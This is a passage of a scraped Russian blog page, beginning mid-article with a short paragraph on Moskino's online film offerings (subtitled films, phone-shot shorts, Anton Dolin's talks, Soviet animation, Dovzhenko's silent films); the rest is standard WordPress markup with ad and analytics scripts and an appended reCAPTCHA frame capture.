<p>Некоторые из представленных фильмов имеют английские субтитры. Вы также можете проверить победителей в конкурсе фильмов, снятых в относительно новом жанре &#8212; снятых на телефоны; посмотреть серию короткометражных фильмов на русском языке; посмотреть несколько увлекательных дискуссий о кино, организованных кинокритиком Антоном Долиным, редактором журнала &#171;Искусство кино&#187;; или отправиться в путь памяти с анимационными фильмами советского периода. Также можно посмотреть немое кино Александра Довженко, культовые “Земля” и ”Арсенал &#187; с новыми электронными саундтреками, исполненными в прошлом году.</p>



<p>Подписывайтесь на наш <a href="http://zen.yandex.ru/retranslyator">канал</a> в Дзен!</p>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,linkedin,livejournal,pinterest,google,bookmark,moimir,email,print"></div>

<!-- Yandex.RTB R-A-611618-2 -->
<div id="yandex_rtb_R-A-611618-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-2",
                renderTo: "yandex_rtb_R-A-611618-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
						
						</div><!-- .post-content -->

						
							<div class="post-tags"><a href="https://retransliator.ru/tag/domaneskuchno/" rel="tag">#доманескучно</a><a href="https://retransliator.ru/tag/moskino-2/" rel="tag">#москино</a><a href="https://retransliator.ru/tag/ostavajsjadoma/" rel="tag">#оставайсядома</a><a href="https://retransliator.ru/tag/doma-neskuchno/" rel="tag">дома нескучно</a><a href="https://retransliator.ru/tag/kultura/" rel="tag">культура</a><a href="https://retransliator.ru/tag/moskino/" rel="tag">москино</a></div>							
							<div class="post-author">
								
								<a class="avatar" href="https://retransliator.ru/author/c903241t/">
									<img alt='' src='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>								</a>
								
								<h4 class="title"><a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/06/15/bill-gejts-10-knig-kotorye-sovetuju-prochitat/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/гейтс-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Билл Гейтс" loading="lazy" />								
														
							<p class="category">
								Искусство и культура							</p>
					
							<h3 class="title">Билл Гейтс: 10 книг, которые советую прочитать</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/06/06/moskovskaja-knizhnaja-jarmarka-na-krasnoj-ploshhadi/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/книжнаяярмарка-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Искусство и культура							</p>
					
							<h3 class="title">Московская книжная ярмарка на Красной площади</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/06/01/za-kakoj-roman-mihail-sholohov-poluchil-nobelevskuju-premiju-po-literature-v-1965-godu/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/шолохов-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Искусство и культура							</p>
					
							<h3 class="title">За какой роман Михаил Шолохов получил Нобелевскую премию по литературе в 1965 году?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
				
	<div class="respond-container">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="fa fw fa-pencil"></span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/04/10/chto-predlagaet-nam-moskino/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://retransliator.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">комментарий<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='96' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="228"/></p></form>	</div><!-- #respond -->
		</div><!-- .respond-container -->

		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-6969c3b164f30" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6969c3b164f31" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">78.53</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">91.81</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.64</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.09</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uzwe45KTsJUnPMFAEZOvMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768539064024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>